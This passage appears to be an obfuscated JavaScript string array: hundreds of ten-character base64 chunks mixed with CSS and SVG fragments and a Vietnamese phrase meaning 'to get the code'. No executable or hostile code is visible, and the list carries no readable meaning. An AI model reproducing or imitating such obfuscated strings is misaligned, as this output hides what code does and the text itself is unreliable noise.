"jlQmHtpZnw", "Xkqv/8rueb", "08sRAnTIez", "+JuadPPYl5", "ord-wrap:b", "4mTN1jV+i7", "5y5X9FDJ2N", "plgVY44n5m", "Z6b5iDbdMA", "SMjeTjs8kn", "jh8gn7jVcF", "62Tb2SYp6j", "yw9tG9NX1o", "Dh3sU9UFDy", "rcBNGNus/k", "U99/BYlYQu", "XBtF8sj8n1", "Ex9+pMzL19", "zHRfsYZbJo", "k3e7zUywIk", "cKrOG/TrqZ", "nU5/spzOh8", "ZW7aPhTTuS", "aTMPM5HMu4", "ncU93WiYQ9", "igkaOMxx5n", "ONbTzHOIUz", "k2VyvUhSZy", "lOhF5ROPef", "Lpgp3IFDdb", "qTIfP8Khud", "MkJ97JKmso", "uaePvUkJua", "QOfRJY7pIh", "HQ4G/nEvc7", "fFHPTNCJ8u", "HJ0Z9RUhZt", "Wi1SjLOR6b", "9dfrTqXHzE", "k+fpmdtsoZ", "0s8xzuyS7e", "Z8my9oy9d9", "LMpm6VNJ1Q", "z7tjPc09r7", "whik2DaL5b", "ZFKfKxNyzT", "Ptb2NR3f+c", "elvbv+X18l", "ye3flP50iH", "Ke7V9jovrL", "zqY5f8E9+v", "FOTosO4l7y", "65LHTHaO+9", "cs/VPoxxNj", "/yPWfAf8H3", "iwGV2HueHS", "ZJKpjPrZ5x", "n9/H16bBP3", "Re5mnPYXHG", "3SwqZppj8w", "Ch+HyC77LH", "seO4txD5AA", "swZ7ik2di6", "S90sR2TuKe", "AQAW8LO/Hv", "e77ijuRTfF", "1qhxOlkm1K", "p1mpuzR2jP", "TjzuFsB030", "2EJ88DTWGS", "+d7dRL3PGb", "7ulO5eXZTu", "A7HtSfvOlm", "k21Tr6RYZ6", "mDVt+aNuYv", "I+1TolbScf", "tl80rksXad", "zL9PH5mZxx", "MvHYTQKGHu", "/lyuhmO3Ev", "AcAbMUhBAC", "8BbJ14Xp8o", "EOYtZDGZJ7", "9ShxPTXX9f", "Ot+OfK9/OE", "2V6fu125h7", "cSxP3AIB75", "e4M3zN8U96", "ybW65TFwKo", "vRLydW5XGJ", "fbE2BWa1eS", "1vczMdF+xh", "GdDZjaW093", "aCc8Y+q87T", "PwthdxbKO6", "dLEdk7inu4", "Dg8cU/cixD", "t4C6Y23IzG", "U7sChOlmm7", "ZqUxXzAUln", "oY2LuYe6JH", "rqiUiZXDzT", "4R4dlJ3FPm", "u1azTnMS9y", "ubTXV+AknL", "UgNECYe5h7", "JT4l73Zvth", "tSWzBPQ74Z", "PiXvdm+2Hi", "NNa/nDvYwZ", "YXIBwAAeR6", "l7pc32w8S9", "+Q+0mTtDb1", "8swky4Ztcw", "bD9M3Etv5u", "sTpa58RjmQ", "wdSGm9G4gD", "jqZJgMXU99", "04d137Qypq", "vjnEzXAOzj", "nEPAABgFd6", "49ZTPjdWaQ", "AAEBWNfOIe", "t5zyHdG5/G", "bYC15VnRTa", "SuwqY", "PYBvwy8uAL", "qbNLZeJSwF", "j3CStzaY4M", "khcN3MtDqH", "0jYeJL45ja", "F4tuszD3hu", "k7FDvhnwPc", "TytLFNf9xJ", "uaeRZh7mHs", "O1InHP6iTu", "7PA9frXMQ0", "0aoj13SVLY", "cO6Wjz37k+", "3Ky7OdxL3B", "NzoAAHgU48", "SKxD2rk7jn", "BL+IADCVs8", "I4AzEzHA5B", "t4+JuadPPY", "UY4bVyJSo7", "LEvfSxD0AA", "ZAHBw4p64F", "Rrjmfi/ybt", "iVeZ5DXVWn", "PuLehSeKew", "ZanXGIe2Yj", "l6GyyVnjx4", "mgTwTmEhj2", "3dgAAgIacR", "A8HvIBAHgL", "T/NKnglMpD", "woAW/gm8om", "2lM21bRyPf", "OPTIONS", "/7u77SfyG8", "UkZOI6ZD/d", "Jx27eFlDEh", "Ss7Ss2Dv15", "dLPNOAbkv3", "r72I4j2hwt", "U1xL7cp7rV", "9rykmz9Mzp", "UR8s0nU845", "cZmhQaifbM", "jPNuyUywao", "l7st79/pvY", "lkmedwT3bx", "yy+LeupviX", "bQyU2vzDrm", "5Iwl8rXROn", "ezEdGaE+dk", "j3CStzcY4V", "GOHQAwDALn", "8PpviVJmYe", "rfwkwZCMlu", "7r2W71jvQ6", "gAAbOzx3+Q", "7x4X61kGlz", "OZhk91C50Q", "z65RIrk+Zi", "TIZMw914r9", "O3AMAoJ1DH", "c/OxC47Z77", "L73VSdyzOa", "rVTNb2GmDI", "yglOJa/KRj", "8pq/Ef57vu", "0e6rvkEnCS", "983miXfDFP", "gU1rG48zjb", "Sm+JefbPjQ", "PulsfkZEgz", "gph3gmNdL5", "Q+6CaeY9qq", "Xj/0c9cEaf", "gcLcSzPjk2", "/YR99LEPQA", "lCMUafTN4e", "xU6XDTrmS0", "qb7ijXcMgH", "95sP0zcS2+", "PfiBCY0PAC", "2Y24pN7TvI", "CiTjk8scSx", " để lấy mã", "PH+59b5lDv", "7S840+6Wx+", "xcTH3/FSRi", "PcFbN7gsbE", "AfEpeIx9xz", "4U9wAAgGsc", "xn7RfM2gGb", "Bho7iHfbTV", "+2HiXnpT3K", "bJRzC9y61U", "nMS9pIm4J0", "k7QIDMc5mX", "MTSxzLmOdw", "czPp+EzSyT", "GeFglZOFZO", "OL57v8cAAN", "vY/BD6njD3", "BXw1sjXxak", "tinvi3uAN8", "6ii059K30D", "LAJZ4p7D7/", "ZFaqZvilnY", "cTNcA7OWHK", "Z5b7WFT3Kt", "7b65UE075Z", "XRjfbiXtp4", "dfne7/ktX8", "2YKd+BQnSz", "rhJWpuNcar", "l7iWJewAAw", "87xUFTncQ9", "dxL3atZpTu", "cSUuNe92Xr", "V8z36c5Bs8", "pUrmNpt/Qu", "sWJewudxD3", "841zBnuCew", "Pi3QKmfe3s", "AGeAyZdWNC", "lPiXvdm+2H", "Q74z4kfaQ3", "TwxUKeMxzP", "LX/uMCAHDv", "8uN0Kpjbjx", "xCaKsw9zD3", "nqUGL6669r", "j/N/nOIe6p", "h/RGB69VpC", "wk7oUHEvfq", "L3c3t3h4t5", "zuP8cMk5Oi", "V9sTYFZrV5", "5BfuhyM3Gx", "ewuRDwDYCw", "gin: 0;\n  ", "e4t9Vgcdlz", "yN/13mexGl", "vU+hDqTmXx", "JNKZtq2jk+", "dT3X0EilpC", "+md5Olmmvu", "b7EOpMZvJ5", "J/13kLcc/n", "ZhqdbqLGG6", "A01hkhjqUm", "nqNhM1Mkyf", "JTH39QxC13", "rl/uCwPNbj", "Dcg8k4a+Vr", "2A0tWVJCD6", "M7okNQE4l7", "p8QuyQ1wZn", "hM4nVZLVMP", "OSOUNIDrmG", "Q+jXjpIYTQ", "LhT3rl68fK", "Tqh1EfLNGU", "s0z45fmgbm", "L70p7tU3Oy", "5cZwO8z4n7", "zgs7AMAOfP", "855KPf5/3x", "FPgAA4BovD", "DwCArfKgCg", "CALfKyCgAA", "uKexTk6LDu", "CC08gn7k3d", "7Agyh5p2OC", "iG7IDvx+Or", "crYDpPptSj", "XBGnyqy/th", "GnMZ55Dvpz", "2lMrUv8dFO", "zbx8Tc06ee", "qa4V98cJ+4", "yj1X+zDG2c", "8xJe51b7Yf", "cai8+ZHrzA", "8S8HrHB4DI", "DgaSx", "G/qDD3Xiv3", "hL47nxC7u2", "HzSZVPNUy/", "QAAHflJPLt", "Lu8W3AHrs3", "Sm4VPdQifE", "r7cU0V2wR7", "3hT3anudF1", "BAMCn433ka", "GbKmul3Jo/", "h4LD9KmJIF", "h2FTr5BsZ5", "mWqc9EbUjA", "vqxgghNFxs", "9huV+nBF0Z", "tZ7intRnuf", "bx4DFNYp61", "bG1LU1evs+", "5yLyhjbto+", "XZsYnw9xzM", "ChhShYImf5", "M1M/Fw7O/X", "ZHmpwmZmPH", "AAD4AvJEDA", "0N1Cg32GJm", "coNRHyzSdT", "fP7JjMNHyq", "oh70zfFvcK", "yTnMQ93Rme", "UcwvcutVM1", "clk6tJoKED", "LEPXEvMSXu", "d97nDvg/7z", "RbjExNwTVa", "yNan0wQFKf", "fL+tcDZNr7", "98oTWzmJe7", "sA4CGcRj7i", "FNsSny/Rzy", "4RzYh7e0Lc", "4AAEAOPjgB", "6WeQ73ZBdv", "d+ulkmfZtZ", "XAACmW4584", "MqPiFeW+cK", "SzzHO7JLt6", "mirTXGvvtl", "NCkY+4Z3US", "left: 39.8", "bx/zLubemz", "CDwTmEhj2r", "ZZp2I3d62o", "3uANUzZFPg", "GZu2zlnbhv", "ljavvEfWM3", "container.", "eba94cfrm3", "qIoPL", "f6v/stv675", "cQ9APgQ8EY", "z2tPWO49zE", "4t5KJ3FPdy", "2SLmcp01/u", "j574Wabj7+", "5.33008 5.", "JnZXpKWf25", "tJ3Ctugri3", "4p64V3rm+e", "BP3osQ9AAB", "o5iFiN8/sm", "3IO6JexHin", "FrkXO1APK4", "Ae5GR6R6TL", "fm333d14Yf", "cuAcAwHwOh", "Jm2glmgs5j", "qcUD8RhYac", "ddYh7AOCFi", "+hzCAQAAXq", "iiWMZ8xzuy", "+/L74dgGgy", "E6fv8th47q", "39Q54Jrgol", "bQFFzLXJQ3", "iXnpT3Ktvd", "adA5Y6vjsF", "JqzQklrrIZ", "OiWJSaJs/l", "Z3L1QGPfv5", "1x73ab124X", "cBEGtO2/Th", "H2XfhaCZ8/", "s1swobOpjl", "wZWdTHbv7O", "2hlcj7vmcx", "N9sPEvfSmu", ".16C294.36", "Y5N8pjcr0U", "yLe6G9V21/", "HZ5z2hScud", "mvo8ZgWcCE", "nhrJo/O0cn", "rLGde4//1v", "g8EOdw77V8", "HEPAMCBCAC", "F4p7VSdzzm", "JLJApLeNx5", "rt alert_b", "jmYeI3TyzY", "mok9YhzbMf", "zv14PVR23h", "ttd/3lXwAA", "Pf+Ec8p1xP", "ZhK8bbZAtw", "l56U9yrb3Z", "D6EEEJO8VJ", "49t4j43BK6", "yQl/cSZmaV", "nWpUx3wexn", "TeziJexbn6", "RwIBSmRfN2", "r72a+b7NG/", "3xL3ElLjXv", "S3MlIGQ7La", "u1zEvfqS3d", "Pemb4p7hU1", "AD7PUeTHze", "esFnpt/imd", "AASU4jX6AM", "NBQAAhlxFP", "M841zBnuCS", "PV5UAAA4NH", "gu2+KWdiOi", "U4R03ZVNLp", "hiHviXoS4J", "0Dcz/fRIM/", "cG/tk82EYG", "AElEQVRgQt", "cwsoZJozQk", "bx8Tc06eex", "yevT67IsY9", "StX8Fubx5N", "3kt5jh3rvZ", "Nrkc/lKiNc", "x5Dvl6jPAv", "MR0aoj13SV", "9iYu7VmJh8", "288.99 289", "etk9sK/wwA", "Oh8UiVZDdM", '="284">\n  ', "IeAABwj7wR", "mdzqSCcWmW", "GQlW5cy3QW", "vfSmuFfb67", "fcmbzIXLs4", "ZNO2Bjuu9F", "M1XuMgrj3z", "e4/z/ehGxL", "aFdTuKe7ky", "sq+LijJaME", "rq9L1Wx81P", "WIewAA8Lng", "EPd15d2iXk", "fr6p5nvY0b", "4xpL5iFOpO", "ExgIo1p2yo", "jXSyTNfZFL", "So2E3WyTB/", "O4BwCPgjQo", "exCbB9E5HM", "hAgDgjpxGP", "SmPzQidMto", "uU9xruTK62", "lXANO6xOUA", "viBQYAgFMS", "uXbsqutlH3", "NmHqjkdh7K", "9cWrHnLR96", "U6TXNMszU2", "PWIc2zH9ch", "N9N7rLWc70", "0bWmN/F8uc", "AAXGZmuq9Y", "DvdkF2/B1I", "s4tHspaltz", "0/e5fe6/3u", "NvXd33kDCu", "2LEUQ9JFSm", "bFLmso2Jli", "AR3Eb+Yh7C", "hs25M8Kmmz", "YcS9hJO418", "E0/vo55pmz", "oIcyx+MReG", "6Dy6xDFd5E", "5MD10Jn+dp", "2fpjTZZ9WZ", "h0L3PPN6xI", "kPGDncK+57", "Ie6ZjcQ9AI", "uXqpkbrP5J", "ImddahWdaT", "vIR9y6nEve", "O3XJrYn8yv", "Dxz7dZPJ8u", "06Wad92hnt", "+1iKbMvfDX", "jH3bJOPYHq", "ssfTPts4vR", "Po5mHiN08s", "kDmnQJyX7r", "k7unO8CTin", "p3bMsTNwME", "ZQnxC7Z4sz", "bm3j4m5p4+", "smFzunqeTZ", "KfiARgAoIO", "cwKgSwfoZQ", "aL9nQxsTcw", "Muuv7UScA5", "sdV7MvB4RY", "Nff00Scwey", "ApgROlmmJp", "3Q8SGPargq", "EzusZ2LuWZ", "qFPE+ZfLS2", "DEgAAAD4s/", "Q99wQ9wAA4", "PNQCclrgn7", "xL7G3OCLuT", "cKvPxIxyae", "vJKZWpvuOP", "c/mPbZxOm7", "6GbC3MPcsw", "L+mQ/nQmdT", "BDjv1xppnE", "/lGf5DpG3x", "99/bRC7qXf", "kHAMA+eHAF", "TbfjHQlRU/", "fMRuIewGK4", "JLpzPoZ5xr", "NuyUywaocc", "HybGHkBDP1", "xL3ElLjXvd", "jyrNplmCmV", "BxL2Ei7gkT", "HL7eeVz+YN", "vcSTuJeGyd", "JeRmp2EvfC", "fL5PNNkU5f", "LoHJ08MVCn", "6md9capM/x", "5AAAA9snLH", "xL3xL0IcU/", "cAAFhdX+QT", "HwAAQB8vUQ", "K6PvgOu3F7", "an0wQFKfbR", "4hzA9D76jb", "WAkVm/7m3I", "GZCZ1P6v2p", "GATqbMHWPX", "/BAAQ5gELA", "4DkledjQld", "s/d6jt3Wq7", "N8eJewAA7I", "jpcpYy/eVe", "YQ9mxOwp5t", "fMS9nU7inm", "jM0knyzyHe", "13YizgFM76", "ncE9xYdA0j", "lme5Q65f7g", "N3GeTaDZ8m", "BSimuxU86J", "cN3ZDS5aU0", "rncQ93Tk6L", "qdLJMPt8U6", "kc4mTN3xKI", "JREFUX7xp2", "Bl8apMONbT", "AfHz4UAIAA", "0zk6sHmvt+", "T+QAA2CIPq", "qzrrP7wzdL", "li7kBWZsrr", "0HetGsb90O", "H6H+cc/+7N", "kjdWHCcXnE", "6GzH9Upr4v", "hOsyhHnM1P", "rQikDLHzoA", "5zMS9tU7in", "4+JuadPPYm", "UNzvS1ad3j", "b/HMa/0yxT", "f7MMbZzNTP", "eyVqW3upMf", "gtGGqZHa3/", "wCM88IPAHA", "Zg1bfmjbmL", "VJ3CtPbOUk", "P3Bsg7q29K", "whczPp+EzS", "6a4FyTuAQC", "xybT/DdN8U", "qXX9cXaFJj", "u4WNIW6GM3", "7eK3fvES21", "9J9v8Qca+p", "jok8jmYeIn", "KYtq2ike/L", "Lvb2FT3/2d", "HOKe2UjcA4", "pvDzbSdwrT", "4V5o4gLg3y", "c5y4BwDAXA", "3RT4A4BY8g", "twYAYHPi3s", "AANSUhEUgA", "TuWZyjw7KT", "FmHuYeyoKc", "3+nf3Nsxz1", "Ue4/z/fQe5", "vvrn00Fab4", "F/fEvXU3xb", "3XF6nZuvvR", "poS3ZvLoHJ", "kX0Z9RYiZ9", "br1NCmjSKa", '99/xlink">', "kOR9/6oyUg", "lJmZCW9fBi", "c62vzxxsZe", "N95/pnpM5E", "MVUAjzTmik", "FJHvu", "5vnDrPbRfg", "XcgKzPl9dk", "tFh2UncU2a", "OPGY26e65A", "FvfrmMHEPA", "eCZjgcg7/h", "FI8EIeFne4", "HiXsAAMzjr", "zft3bkHvpd", "FT10nvEm43", "M2C+atwE0Y", "2MqWtr9PZ9", "rhX3+y4sMq", "1siYsAUyoQ", "nLAUoprsVP", "LD0LtlSI5c", "0yxlICS7TW", "X70Z/xznQg", "+8W3IX5jY2", "AAIz86Pdv/", "AhNpTNtW0c", "MHEvd0p8/n", "dcEsz3KH3D", "tB4h4AAPvn", "xVeXFv/c7v", "1c/64lSZ/j", "74l6EuCfuJ", "a80zLB7Dwm", "jvkkvASUYL", "GO7Zh+uRsP", "gHAOC+mAMB", "v9dD+EDfDS", "QDkHR/uVwu", "Hzc/qS7dib", "ybRbPg0pck", "KezRkdkppA", "fcmTD6EEJo", "AAB2TdwT9y", "hYa7DM0UW5", "/Jc7K9NTym", "Fsi41S3acz", "S+Yh7kpO4p", "nAozvvUU4x", "skxzbKp1ul", "PhYNzP95/9", "AwBOeSEHAN", "vG22QDdCez", "BxMaCQxx84", 'mlns="http', "s9lU5yeQtI", "ip8yj7LgTN", "7l3hiNxr74", "S+uZwrcsOH", "3JNv8FxdYV", "BYvV4QQ2iT", "ACDtFb+iAA", "jughkVvzDv", "yHNjEOZ+v5", "6kHZ9yP0gO", "7Qz3tDbDvX", "E9+3S6btAJ", "J+5574JFsc", "SpM5Gpr3+a", "6+G6mtk/cN", "MvzN5dI5On", "KwIpc9P2oZ", "bo7fvEYzdv", "zEvZ0Z3jSQ", "Ie+Le6JS4V", "g26gxbGhL4", "C1B2Pwthdx", "YyburXUS93", "HuYe5ZhLmH", "59NBWm+Jef", "aGVyPu+ZzE", "TfOIeAADAt", "WfCiwGV2Hu", "I2kbsw74tT", "AOAUKnFvIf", "cU+ZWXaGVy", "ObBNM7HcmE", "U8tZMfosZ7", "yQ5ebiYud0", "duQu2CaeY8", "ZuPn5NEfkA", "dx7+E3vvs3", "289.49 225", "8W9sdVpm+J", "cAAOCUnop7", "L72uL9amwK", "GWOi9mXo9Y", "6JuaelYm5t", "wGDLrxJTFp", "uCfuDd7QtS", "f4S3/yQtGB", "w343ucpYz/", "6 66.2699 ", "Tx7vEfsWIo", "eZ72NG4JnA", "zbVtHI9+Wy", "Je92b7YeJe", "gAElEQVQ//", "Nts/gmxS1I", "5X9+6z6Lu8", "E3Ovzkw0tD", "Huae2GE9E3", "9RsZmok2X6", "uZETpZ5v0t", "/cixD1xLzE", "6WuXRX69Qn", "id transpa", "xj//tX/8f/", "dN6BgrtXJM", "owDW33FjrZ", "MW+cQ9cW/d", "4ys+wMr0bc", "HMMy9MZhqe", "dyBR5tmsa3", "r+XMEfeSi+", "G/shpYsKaE", "ELklNcKZ5t", "tIwsWYrjNa", "uWnJSrYuZb", "bPlgsgHAMD", "EvdJm+0HiX", "7cr+ihkzXy", "zeI3dQ74Jn", "GOT791Fenm", "ARxb4uTuFe", "V1FUG0P1ww", "W7Es0FnMxP", "TLWcr0l3sF", "no-cache", "margin: 0;", "Oj7V9DIz03", "uMzQotZNOp", "2ZWpG4Z3US", "0PAMDBeMAD", "xb8ac34g+T", "JuSfqG8Re5", "q5rJ8dZuT4", "KPo5mHiN08", "dhKUsDp0Nm", "s+0hbWvfRD", "9Fht4l5ngn", "9nU7inm3xF", "N0PvXJfjoT", "Q8BAIAXcQ9", "Fm+Nt3n7o5", "lHlO73Pivu", "uura/iHQ2Y", "QuhN/CkahB", "762+KfACwP", "1/K3rolTKj", "rp5Nl2rd97", "xD3daRlM3J", "pNIHByj10T", "X3hT36pudF", "qY7Tr2QEW6", "O2xT3Wq6Mb", "g3PPXmbyF2", "uNzJCn1xJ2", "559uAddSa0", "fPwIh+Zer7", "lvDtTg43Xq", "gRY441zBlM", "KdMHOGewIL", "kLphR3qNKs", "Wj4UEzRwmO", "VSdzzmIl7a", "Pd94d2uUk7", "F062Tv2Q8R", "N5in9VBx+U", "Jbw1k0fn6O", "nkmMXhSntQ", ";\n    padd", "XU4l7iUh7n", "ease;\n  }\n", "+xhlsmgBmh", "NzDvea+w6+", "Y6UOEAy/7s", "eL21WxqXWK", "1rG48zjbgV", "IVsO+bbf33", "Z3uZWq+S3M", "U/cE/fmbYp", "D0xCMy9kDD", "E5hIY9q2Cq", "SPDGAgAA4M", "m4t9ZJ3NOd", "vbHXaprjXc", "tLyKdTZi64", "OQAAwILlyC", "9b15m+Jefb", "9AIAahygAA", "3nkY+4R9yr", "09nqjUVmqE", "uk6m4I2ThW", "LfFPMwmTmY", "QWmaEOJaa/", "EKVkgZPrLv", "WO43yjpcpY", "LOuY7sUJTM", "qfO5bJcpl/", "ECmtIzHmcf", "1xL0LcE/dG", "VtMiY855nL", "1jvjqU7/89", "+Wcec7uo8E", "2w8S99Ka4V", "CR422yBbhX", "LccziJe7oz", "EM+/Sj/N/i", "V5h9wfNP3k", "COzft3bkHv", "IeNDDLNpon", "bJF2lljP9U", "vHKtjO6Zf7", "k0GbiY+v4r", "M/GZ76QaWE", "1T3Ctsinu5", "QWcmGtqYsa", "AAACT+dHv/", "scgMdSgx/f", "TuKePJC4pz", "c+3WTyfLtG", "33f8stZQFV", "h/B9C63UjW", "lN8W92l7nh", "XovmnjqvCD", "glW5IhzDVM", "Q93SkOmuok", "a/WWKYunUy", "v8UtxL7Ms7", "1PiIGZeAUz", "9CFDlMzU+t", "Jl8h6nrXmU", "4d4Tbf64Y2", "qHYVOvkGxn", "MAMDZ+QwyA", "AyKxf9zbkX", "NdM3YpnD/V", "rjuKe9FNcS", "Tm9YgNBpeZ", "fg0MM8h3xn", "ykMW1bRSPf", "LzEz3FWu4Z", "9qI5/e5jJh", "MAI8hs25Mq", "IM+NQpr7/2", "9cMFO4A4fq", "t8AMAZeOAB", "5lIHFPd/p8", "/4AADT7/Mc", "N35hNjdBbO", "Hy6YKdyBQ3", "2FnyXdwvuw", "zjVM2cyDut", "0f7bv5EY2N", "PgAgzcMFAD", "fYlGnsxTTF", "ant5ZAP65K", ' 295 294" ', "yEfeCEPd8v", "KhOlml7PdB", "/84ufPutQ4", "+kInlOmT+z", "uLAhptX48H", "+ddIJG8N9N", "gjxrEd0y83", "Jjz6HsS9JN", "fvvdu+HNWc", "OXO1mhL+6k", "fey9grohTZ", "xJmSBWKmr3", "tLY6Ie9M3x", "nc053hScQ9", "nnvtR9l0Im", "fBItriFHs7", "vW1H0G0P1w", "ksnUpaebRc", "y5xTG2fuG/", "VxeaBbMLce", "DJropJhvcr", "9lu9Y70OoM", "wNaRgPmu/7", "BorQAmHuvV", "L33Dq7/0y9", "WPAZRktGFq", "86JvI4mnmI", "gYk0pm2raO", "8AsNALAmn6", "uPeLei7vEN", "aKR78tl80n", "QN7x4X61kG", "YlgFGZv26t", "zaGjVOJ8u8", "Vf7MMbZzNT", "e+q8IuzMqS", "jE+GuedmYu", "9MQjMvafC5", "LV/+sLYD8u", "9yEirMw5xz", "yxlICS7TWJ", "KLWf6pTTxf", "i7dwev/q+0", "92u+fXdi7r", "XkpzL1lTMy", "bus0k0u57S", "p8wsO8OrEf", "v/xbPACEXl", "/RpriXGH75", "pnc6kgnFpl", "eceH+9VCps", "H1X2b/Pqu/", "N3UO+CZ4KJ", "y4Xy1k2tzy", "7YeJeelPcq", "pn4uHJz78f", "AICnwxsuAA", "i4lGfFzt1D", "652Rvicy9f", "ryEfccziJe", "U2cKk9en3c", " 225.991 5", "exZh7mHuOV", "zyLMPcw9FY", "9CzYUiGWO2", "nY8LGCUzgq", "1/h4t0Cpn3", "/bTmdD5pEq", "      <mas", "JNBi6mvv8K", "729hU9/9nT", "jn38IBnWbT", "zfKYXH+G1L", "k06AkmNBIY", "IebNmPMb0Y", "tOb0Xmw1Dj", "PM/YoeOhkj", "IMsDNgDAxo", "FoM3M8Nq8Q", "49gepdbqZr", "JNm/B1B4Nu", "wdyvAJlPuV", "a6r1jDLRPA", "7Bb67Xteb2", "+dT4jd3XOT", "9zD0HCnMvz", "zsbeZiTi0J", "TT7grlnnHw", "owWzHO4pxg", "hA3BP3IsS9", "S4J+5FiHvi", "rJ3FPd94d2", "yPvIR9wLK4", "ol7lU1xr2F", "gP3S5mbjYK", "cTqtZa+v4d", "53MS9yzWaU", "w2r2Sm1qY7", "fGGV+Pc9r9", "thGXQ2tRdX", "zWzChs6mOX", "NviJO6VJg4", "PZ+TuGexTn", "dwryD", "Xk7inO1MrE", "Zx3iHgAA9I", "r7bGwH7tNa", "danh.pages", "r3euP1Cp4d", "dCnzXjT31A", "SsTc28fE3N", "V0P+c4Bn3j", "nuPcHmjzk2", "DNQAAcBfGI", "3NvHxNzTp5", "985Ywuf4MG", "RzC9y61UzW", "J65duunk2X", "giYMRAACH9", "C09c7JRvop", "KmOTaf4Ltv", "mczk88LGvo", "Joa9Q4nSzz", "YVPf/Z03oG", "cK222Hybup", "Qn++lM6HxS", "Bnxf01xDPq", "/pkP50JnU+", "6BR7LFLfRw", "MyNa2sCJ0T", "AVTG25G4wL", "EGtO2VTTyf", "GJPn6ZnTbK", "1iHNsx/XIT", "8C7xKZMYxz", "Pn3oSc4e59", "logo-tf", "ezYQOEOwLc", "QAO4CAEAJv", "q8Q+61JmXg", "s7Ye9mm8Je", "tjqtE1x79p", "B4Q3dgAAgI", "thumKzQCds", "PXbv10skz7", "nTL/mnOhFC", "eBgCACA+WA", "vlJ4l7n7cS", "hmxD3ing/i", "Y8ckw99xMz", "41TZWp1qZk", "OZer7rw1iN", "g2f90d+n63", "FeHywFBFy1", "DO1/58Z/wf", "P2XzMo39mN", "U9dLJGvjQI", "21b5LeFemB", "KdQub9LZS+", "QFKfbRM0/n", "2lmfDLMPTc", "izm2FhQTH/", "l7i1fFN/sm", "3NOdHoh7xL", "xTOv9csU8/", "6/OxNzbx8T", "pSVM3C1yvf", "HPbCTuAcBU", "e1eQPGxoLN", "EjE+GuedmY", "     (var(", "Lqa+/woSsY", "D/mSmPzQid", "e28R9bghcN", "Ae/zf4AGBD", "We6Q+4fL8l", "xptdP/odR8", "++WQ05KAzE", "b2Y5oxQ0gC", "kMW3WTfcQg", "v/wF1SYQQQ", "L+VZvkPkrb", "8lCkZIwD/m", "SSZTl0q6Dk", "jRkhhDaIzR", "JQ5i5hXAtC", "aY4fSeshxj", "gLg3y0ncI+", "d9R3/FdDCL", "HzQ3+l3wz3", "ZLNrQxMfcw", "KjRGhhDD3X", "HsLkQ8AOAo", "9TzNPLMJPg", "94gdSzEkXa", "g-logo: ca", "LCvDdOlanV", "+dLNO+7Qz3", "ADsh7ol7Ee", "yP9x/9zBVx", "uDd4wf1Pci", "OUIbq", "R+b5H5AMAA", "NNO4Ay+NU2", "prhX3+y6o7", "6jn7kiTpX5", "Y+5JAV2ueB", "l7gzfM33xw", "WWyruH/uT2", "Yp7ol7gzfM", "mQd1qaUwb2", "MC0DjMz6dW", "SymU4bb87k", "MJ2TFxuou9", "FveFPcq+0t", "jHCTtDYb41", "16/r4fePsb", "mHtih/VMzD", "uoVOiEn1gi", "q30Y42xm6u", "U9wbW522Wd", "X61kGlzy2X", "LM1Np0xykW", "mQ/nQmdT6o", "UJ0s0/Z6oK", "kDE1aHM0Cv", "RmHuGc2Evc", "3wlHwAAAH1", "QJu5t68cp8", "j22ifvcELh", "J3bQAAYCov", "sNq9kptamO", "3EvdLEdk7i", "FuSHLjcTFz", "qxiU+9NhCf", "qXfAM8FFoc", "65mYe1Ym5t", "7rUQ+QAAAL", "ypiXlS9pGY", "G5y5JYl7Xo", "NyTb/BcXWF", '7_11" tran', "125h7oFsi4", "kw0tDFjW8W", "Z6KMY5iFkP", "KdLp68KYme", "cl7qWJewAA", "AR4M3YAAAg", "24V3HWfX5n", "NHEPALK8sA", "pjFGrnOWAo", "5r5Ps1beCY", "z2KdLNP97t", "CFz9+sK5jR", "9hgcJmZ9ev", "wkca0bRVUh", "kmHtuJuZej", "9dU2cKk9en", "W4V4C4t9pJ", "8AAB4IAYAy", "qbNLY/JyZB", "LtGMuHcxmr", "lTH+5V+C76", "TPLzvBqxD2", "QSPGCQgjdV", "7EeKeuDc6J", "rnnIvz/fTm", "Dc6Je6VNts", "HtiEEkmJh9", "LtTJMhctH4", "6XZMR9UP2z", "M9xjmI4HIO", "uhyM3GxU7o", "VTTyfbnM0K", "Vn2XdwvlB6", "SvWDJFCKda", "QAAYCovHQA", "+M/aJ5G0Az", "sQ6kxm8nlh", "gjNO+8MTFz", "6JDWBuJc0E", "q4VpGWBk1q", "+hk110bX8R", "90m6tr+0Yd", "zkamv/Qii/", "AOBQ1oh7C5", "0NP3N3mPuL", "U93hicR9+x", "p+7TbmHuiW", "XVtjd6+Tzx", "WSdzTnXWIe", "ontainer *", "D3zEbiHgDA", "f70f/w1tXW", "6iXseM3Fvr", "gTLwAAQBAg", "u3gka1l6qz", "053e58R9zz", "tviQvz3jhV", "quTZZp2I3d", "e9X2cAANgf", "feGJi52B3+", "7bD7wFM/Xf", "AAAGyNF1UA", "cS9mnWak7g", "0WtU54P5h7", "znl7GPT9dC", "Us7xmAO+L8", "Fz+YNpnE6f", "5ypB5TFYWH", "4p7Vy9evnN", "X6y70C312v", "6A7wsZNeTD", "AEDcO2fce3", "dbqVqfgszZ", "v9ErGKux3/", "AAcEFb5BP3", "Lvhnwvandh", "RzynWEZpof", "duQe+l1fbE", "3G1IVIoe8b", "5mbjYKV2fz", "AAdPvrRD78", "PK4rCw0x2j", "3RCZYlSPOZ", "3swp7UKz/S", "eQj7s1yEvd", "SGpCcS9pIm", "CQxJ20figk", "bi3kLkAwA4", "        <d", "cYdeGmcKjP", "nPRGFmPsVP", "lTO/5Wee+1", "/5xL1re+Je", "QM68ApnWJy", "uJecRPEvS1", "5h7Kgpzr8S", "Fv8Ib5mxuI", "ttinvi3uAN", "hE6WeX8Lm/", "CHMYBACAg2", "NjpjlFvxL2", "W5K454W4B+", "3bznBPazPc", "3OC6ttinvi", "ReGjJWM+H+", "gO2hhzE1LV", "8PpfinwAcE", "36EyYeQXyy", "/lRwlTskDI", "DBH3tvHjFP", "qJ3OZhgtqy", "ALjMz3Ves4", "QDOjw9eAyT", "BAAA8zcsSA", "5EPAEi696s", "orj3wt9/8B", "EzJW4uLXq+", "hR3AMACHO4", "gSdlau5u0n", "mE7pvadklY", "xMb4eBLMzM", "uYe5ZhLmHu", "4uKmebYfIL", "lsn1pkidt8", "01hkhjqUmP", "zQWczE+2cR", "O1MrEvesTu", "uuUxcCqDz6", "wXeRCnSzT0", "zfFveimuHe", "p3EPY+ZuLf", "Pdpa/ckVfa", "KGvYjNE6EK", "NzsuFPeuXr", "cL8kOXm4mL", "JhcQeZLN7C", "8zgs5MNLQx", "rmLKZB3Wpp", "bu8uFvcWIh", "CkCUe+21Hi", "VRnIpRJxye", 